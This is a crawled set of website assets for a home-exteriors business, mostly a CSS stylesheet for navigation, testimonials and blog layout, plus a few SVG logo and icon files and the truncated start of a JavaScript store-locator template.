.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { color: #4B9DFF; }

.menu-main .submenu { height: auto; border: 0; -webkit-box-shadow: 0 0.4375rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.4375rem 0.9375rem rgba(0, 0, 0, 0.16); background: #3259AF; border-top: 0.1875rem solid #4B9DFF; border-radius: 0 0 0 0; }

@media print, screen and (min-width: 64em) { .menu-main .submenu { border-radius: 0 0 3px 3px; }
  .menu-main .submenu > *:not(:nth-child(2)) > a { border-top: thin solid rgba(75, 157, 255, 0.5); }
  .menu-main .submenu > *:last-child > a { border-radius: 0 0 3px 3px; } }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.875rem 0 0; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: .8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.9375rem; }
  .has-submenu[aria-expanded="true"] > a { color: #4B9DFF; background: #8AC0FF; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #8AC0FF; }
  .menu .active > a { color: #4B9DFF; }
  .menu-main { padding: 1.875rem 0; }
  .menu-main .menu { padding: 0.625rem 0 0.625rem; }
  ul.menu-main > li > a { background: #8AC0FF; color: #fff; font-weight: 500; font-style: normal; font-size: 1.25rem; }
  ul.menu-main > li > a .navigation-icon { display: none; }
  .menu > li > a { font-size: 1.125rem; font-weight: 500; font-style: italic; }
  ul.menu a { padding: 0.375rem 1.125rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #4B9DFF; background: #8AC0FF; } }

@media print, screen and (min-width: 64em) { ul.menu-main { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; background: #8AC0FF; }
  a.menu-main_nav-link { font-size: 0.90625rem; font-weight: 500 !important; padding: 0.7rem 0.3rem !important; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu .active > a { color: #3259AF; }
  .menu-main > li > a, .menu-main > li.is-active > a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; background: #8AC0FF; color: #fff; }
  .menu-main > li > a:hover, .menu-main > li > a:focus, .menu-main > li.is-active > a:hover, .menu-main > li.is-active > a:focus { background: #8AC0FF; color: #4B9DFF; }
  .menu-main > li > a:focus { z-index: 1000; }
  .menu-main > li.active > a { background: #8AC0FF; color: #4B9DFF; }
  .menu-main > li.active > a:hover, .menu-main > li.active > a:focus { background: #8AC0FF; color: #4B9DFF; }
  .menu-main.menu > li > a { background-color: #8AC0FF; }
  li.menu-main_submenu-item > a, li.menu-main_submenu-item.is-active > a { background: #3259AF; color: #fff; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; border-top: thin solid rgba(75, 157, 255, 0.5); }
  li.menu-main_submenu-item > a:hover, li.menu-main_submenu-item > a:focus, li.menu-main_submenu-item.is-active > a:hover, li.menu-main_submenu-item.is-active > a:focus { background: #3259AF; color: #4B9DFF; }
  li.menu-main_submenu-item.active > a { background: #3259AF; color: #4B9DFF; }
  li.menu-main_submenu-item.active > a:hover, li.menu-main_submenu-item.active > a:focus { background: #274587; }
  .menu-main.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .menu-main.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #4B9DFF; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #3259AF; color: #4B9DFF; } }

@media screen and (min-width: 64em) and (min-width: 78.75em) { a.menu-main_nav-link { font-size: 1rem; padding: 0.7rem 1rem !important; } }

.location-bar .h2 { font-weight: 700; color: #3259AF; }

.location-bar ul.menu { background-color: transparent; }

.location-bar ul.menu li { background-color: transparent; }

.location-bar ul.menu li a { display: block; padding-left: 0; color: #4D4D4D; font-size: 1rem; font-weight: 400; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); background-color: transparent; }

.location-bar ul.menu li a:hover, .location-bar ul.menu li a:focus { color: #4B9DFF; background-color: transparent; font-weight: 700; }

.location-bar ul.menu li.active a { font-weight: 700; color: #4B9DFF; background-color: transparent; }

@media print, screen and (min-width: 64em) { .location-bar .h2 { font-size: 1.75rem; } }

.social { color: #8AC0FF; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.25rem; margin-right: -0.25rem; }

.social_link { color: inherit; padding: 0 0.25rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 2.8125rem 0; text-align: center; color: #fff; background-image: url("/images/slide-bar-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; }

.section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 0.625rem 0; color: inherit; font-size: 1.7rem; font-weight: 700; }

.section-testimonials-slide-bar img.noframe, .section-testimonials-slide-bar img.noframe__rounded, .section-testimonials-slide-bar img.picframe, .section-testimonials-slide-bar img.innerframe { margin-bottom: 0; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 0 auto; position: relative; padding: 0 0.9375rem 2.5rem; border: none; line-height: 1.4; color: inherit; font-size: 1rem; font-weight: 400; font-style: normal; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.875rem; color: inherit; font-size: 1.125rem; font-weight: 700; font-style: normal; text-transform: uppercase; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 2.8125rem 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { padding: 0 0 2.5rem; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 781px; margin: auto; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 0.625rem 0; font-size: 2.125rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 5rem 0; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 0.625rem 0; } }

.masonry-reviews { text-align: left; position: relative; z-index: 10; padding: 2.5rem 0 0; }

.masonry-reviews .testimonial_grid blockquote { position: relative; padding: 2.5rem; background-color: #F8F8F8; border: 0.0625rem solid #C7C7C7; border-radius: 5px; }

.masonry-reviews .testimonial_grid blockquote q { font-size: 1rem; color: #4D4D4D; font-weight: 400; font-style: normal; }

.masonry-reviews .testimonial_grid blockquote q::before, .masonry-reviews .testimonial_grid blockquote q::after { content: none; }

.masonry-reviews .testimonial_grid blockquote cite { font-size: 1.6875rem; color: #000; font-weight: 700; }

@media print, screen and (min-width: 64em) { .masonry-reviews .testimonial_grid blockquote { padding: 2.5rem; }
  .masonry-reviews .testimonial_grid blockquote cite { margin: 0.625rem auto 0; } }

.top-ribbon { background-color: #3259AF; color: #fff; font-size: 1rem; padding: 0 0.9375rem; top: 0; left: 0; right: 0; z-index: 30; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.is-stuck .top-ribbon { padding: 0; }

.top-ribbon .top-bar_right > .menu { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-ribbon [class*="__nav-column"] { padding: 0; }

.top-ribbon .top-ribbon__tagline { color: inherit; font-size: 1rem; font-weight: 700; font-style: noraml; text-transform: uppercase; margin: 0.625rem auto; }

.top-ribbon .top-ribbon_text a { color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-size: 1.125rem; font-weight: 600; }

.top-ribbon .top-ribbon_text a img { margin-top: 2px; margin-right: 5px; }

.top-ribbon .top-ribbon_text a span { margin-left: 5px; color: #8AC0FF; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.top-ribbon .top-ribbon_text a:hover span, .top-ribbon .top-ribbon_text a:focus span { color: #fff; }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; }
  .top-ribbon .top-ribbon_text a { margin: 5px auto; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; font-size: 1rem; } }

@media print, screen and (min-width: 40em) { .top-ribbon .top-ribbon__tagline { font-size: 1.125rem; margin: 0.625rem auto; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.3125rem 0 0.625rem; position: relative; }
  .top-ribbon ul.menu-main, .top-ribbon .top-bar { background: transparent; }
  .top-ribbon .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 170%; }
  .top-ribbon ul.menu-main > li > a { padding: 0 1.0625rem !important; color: #fff !important; font-weight: 700 !important; font-size: 1.125rem !important; background: transparent; border-right: 2px solid #8AC0FF; background-color: #3259AF !important; }
  .top-ribbon ul.menu-main > li:last-of-type > a { border-right: none; }
  .top-ribbon ul.menu-main > li:hover > a, .top-ribbon ul.menu-main > li:focus > a, .top-ribbon ul.menu-main > li.active > a { color: #8AC0FF !important; }
  .top-ribbon ul.menu-main > li .submenu { -webkit-box-shadow: -15px 5px 25px rgba(0, 0, 0, 0.2); box-shadow: -15px 5px 25px rgba(0, 0, 0, 0.2); }
  .top-ribbon ul.menu-main > li .submenu li > a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-size: 1rem; color: #fff; font-weight: 600; font-size: 1.125rem; }
  .top-ribbon ul.menu-main > li .submenu li:hover > a, .top-ribbon ul.menu-main > li .submenu li:focus > a, .top-ribbon ul.menu-main > li .submenu li.active > a { color: #8AC0FF; } }

@media screen and (min-width: 78.75em) { .top-ribbon .top-ribbon__tagline { font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  .remove-padding { padding: 0; }
  .top-ribbon .button { font-weight: 700; display: inline-block; font-size: 1rem; }
  .top-ribbon .menu-main.menu > li > a { padding: 0.75rem 0.5rem; font-size: 1.2vw; } }

@media screen and (min-width: 78.75em) { .top-ribbon .button { font-size: 1.125rem; }
  .top-ribbon .menu-main.menu > li > a { padding: 0.75rem 1.0625rem; font-size: 1rem; } }

.hlm-footer { background-color: #191414; color: rgba(255, 255, 255, 0.5); font-size: 1rem; padding: 1.25rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.9375rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #3259AF; }

.hlm-footer .footer-disclaimer-links a { color: rgba(255, 255, 255, 0.5); }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1.25rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1.25rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 6.5625rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "mundial", sans-serif; text-align: center; font-size: 0.75rem; }

.hlm__branding { display: block; width: 100%; max-width: 6.5625rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.5rem; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.875rem 0.9375rem; }

.blog-page.content .content-sub-text { padding: 0.9375rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .blog-page.content .content-sub-text { padding: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.5rem 0.625rem 2.5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.5rem 0.625rem 5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.875rem 2.5rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 1rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.25rem; border-radius: 0 3px 3px 0; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; border-left: 7px solid #4B9DFF; background-color: #fff; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #4B9DFF; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 5%; overflow: hidden; margin-bottom: 0.625rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #3259AF; padding: 0 1.25rem 1.25rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #000; font-size: 1.375rem; font-weight: 700; line-height: 1em; margin: 0 0 0.625rem; }

.blog-page .article-snippet { color: #4D4D4D; font-size: 1rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .main-article .article-snippet { margin: 10px 0; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #3259AF; }
  .blog-page .main-article .article-preview { padding: 0.625rem 1.25rem 1.25rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { padding-top: 10px; font-size: 1.25rem; }
  .blog-page .main-article .article-heading { font-size: 1.75rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.25rem !important; }
  .blog-page .preview-image { padding-top: 22%; }
  .blog-page .article-preview { padding: 0 1.25rem 1.25rem; } }

.blog-nav-menu { margin: 0 auto 1.25rem; font-size: 1.125rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.15625rem !important; margin-left: -0.15625rem !important; }

.blog-nav-menu > * { margin-bottom: 0.3125rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.15625rem; padding-left: 0.15625rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.125rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav a.button svg { display: none; }

@media print, screen and (min-width: 64em) { .blog-nav a.button { margin-bottom: 10px; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.875rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #3259AF; }

.blog-nav-menu a.see-all-news { background-color: #4B9DFF; }

.blog-nav-menu form { margin-bottom: 1.25rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.3125rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.875rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.4375rem; padding-right: 3.4375rem; font-size: 1rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.875rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.125rem; line-height: 1; background-color: #fff; color: #4D4D4D; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.125rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #4D4D4D; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #3259AF; color: #fff; font-size: 1rem; font-weight: 700; padding: 8px 15px 9px; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: none; border-radius: 5px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #4B9DFF; color: #fff; }

.blog-pagination a.active { background-color: #4B9DFF; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.25rem; }

.post-wrap .social-share { margin: 3.75rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #4B9DFF; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #3259AF; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.625rem; font-size: 1rem; }

.post-image { margin: 0 0 1.25rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.25rem; }

.content-sub-text.blog-sidebar { background-color: #fff; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); border-left: 7px solid #4B9DFF; border-radius: 0 3px 3px 0; margin-bottom: 40px; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.75rem; padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.5rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 1rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #4B9DFF; }

.sidebar-archives-wrap select { border: 1px solid #C7C7C7; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.625rem; margin-bottom: 1.25rem; }

ul.trending-list > li a { color: #3259AF; font-size: 1rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.625rem; margin-right: -0.625rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.875rem; }
  ul.trending-list .trending-image + * { margin-left: 1.25rem; } }

ul.blog-categories { margin: 0 0 1.25rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.25rem 0; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.cta-box { padding: 30px; border-left: 7px solid #4B9DFF; background-color: #fff; border-radius: 0 3px 3px 0; -webkit-box-shadow: 5px 5px 15px rgba(0, 0, 0, 0.16); box-shadow: 5px 5px 15px rgba(0, 0, 0, 0.16); height: calc(100% - 40px); margin: 20px 0; }

.cta-box h2, .cta-box a.myce-callout .callout-content .heading, a.myce-callout .callout-content .cta-box .heading, .cta-box .h2, .cta-box h3, .cta-box .sidebar-heading, .cta-box .h3 { font-size: 1.375rem; color: #3259AF; margin-bottom: 10px; }

.cta-box p { font-size: 0.9375rem; }

@media print, screen and (min-width: 64em) { .cta-box { margin: 10px 0; height: calc(100% - 20px); padding: 20px; }
  .cta-box.hop { position: relative; overflow: hidden; padding: 40px 20px; margin: 40px 0; height: calc(100% - 80px); }
  .cta-box.hop .hop-right { position: absolute; padding: 0; right: 0; top: 0; width: calc(50% - 20px); max-width: 50%; height: 100%; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); }
  .cta-box.hop .hop-right img.noframe__rounded { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; border-radius: 0; }
  .cta-box:last-of-type { margin-bottom: 0; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.marshallexteriorsny.com/images/logo.svg
body_size: 223565
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="159" height="74" viewBox="0 0 159 74"><defs><pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 6000 2780"><image width="6000" height="2780" xlink:href="[data-uri]"/></pattern></defs><path id="Marshalls_Logo_CLEAR_png_PS_White" data-name="Marshalls Logo CLEAR png PS White" fill="url(#pattern)" d="M0 0h159v74H0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.marshallexteriorsny.com/images/angles-right-solid-alt.svg
body_size: -7
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10.305" height="9.515" viewBox="0 0 10.305 9.515"><path id="angles-right-solid" d="M74 69.242a.794.794 0 000-1.122l-3.963-3.963a.793.793 0 00-1.122 1.122l3.4 3.4-3.4 3.4a.793.793 0 001.122 1.122L74 69.245zm-8.719 3.963l3.963-3.963a.794.794 0 000-1.122l-3.963-3.963a.793.793 0 00-1.122 1.122l3.4 3.4-3.4 3.4a.793.793 0 001.122 1.122z" transform="translate(-63.925 -63.925)" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.marshallexteriorsny.com/images/footer-logo.svg
body_size: 316140
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="215" height="100" viewBox="0 0 215 100"><defs><pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 6000 2780"><image width="6000" height="2780" xlink:href="[data-uri]"/></pattern></defs><path id="Marshalls_Ewing_Logo_CLEAR" data-name="Marshalls Ewing Logo CLEAR" fill="url(#pattern)" d="M0 0h215v100H0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.marshallexteriorsny.com/images/phone.svg
body_size: 104
content:
<svg id="phone-solid" xmlns="http://www.w3.org/2000/svg" width="15.102" height="15.102" viewBox="0 0 15.102 15.102"><path id="phone-solid-2" data-name="phone-solid" d="M14.543.715L11.475.007a.712.712 0 00-.811.41l-1.416 3.3a.706.706 0 00.2.826l1.787 1.463a10.931 10.931 0 01-5.226 5.226L4.55 9.448a.707.707 0 00-.826-.2l-3.3 1.416a.716.716 0 00-.413.814l.708 3.067a.708.708 0 00.69.549A13.684 13.684 0 0015.091 1.405a.707.707 0 00-.548-.69z" transform="translate(.01 .011)" fill="#8ac0ff"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.marshallexteriorsny.com/js/geolocation.js
body_size: 2456
content:
var LocationsTemplate = {

	// Will get set during the initialization call made by LocationsService
	locationsService: null,
	// Do not set to false without implementing.
	useMultipleMaps: true, 
	// You do not need to change this unless you modify the template 
	locationBlock: "#locations-block", 
	// Change to the state selector
	stateSelector: ".search-state-selector",
	citySelector: ".search-city-selector",

	// This gets called when the template initializes
	initialize: function(service) {
		locationsService = service;
	},
	// This is how each location block will display.
	locationHTML: function( entry ) {
		return  "<div class='row'><div class='two fourths'><span class='distance-from-location'>" + Math.round((locationsService.calculateGeoDistance(locationsService.latitude, entry['latitude'], locationsService.longitude, entry['longitude'])*0.621371) * 10) / 10 + " Miles</span>"
				+ "<div class='store-address'><span class='location-city-state'>" + entry['companyname'] + "</span>"
				+ "<span class='location-address'>" + entry['address1'] + "</span>"
				+ "<span class='location-hours'>" + entry['hours'] + "</span>"
				+ "<span class='location-phonenumber'>" + entry['phonenumber'] + "</span></div></div>"
				+ "<div class='one fourth'><a class='location-daily-menu slash-button' data-id='" + entry['id'] + "' data-number='" + entry['number'] + "'>Daily Menu</a>"
